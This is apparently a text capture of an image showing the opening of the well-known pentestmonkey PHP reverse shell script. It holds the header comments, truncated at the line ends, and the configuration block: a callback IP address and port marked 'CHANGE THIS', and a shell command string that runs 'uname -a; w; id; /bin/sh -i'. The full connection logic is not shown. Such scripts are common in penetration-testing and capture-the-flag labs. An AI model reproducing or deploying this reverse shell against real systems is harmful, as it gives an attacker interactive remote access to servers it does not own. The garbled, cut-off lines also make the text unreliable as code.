 38 // -----------
39 // proc_open and stream_set_blocking require PHP versi
40 // Use of stream_select() on file descriptors returned
fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisat
posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shel
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.9.80.228';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57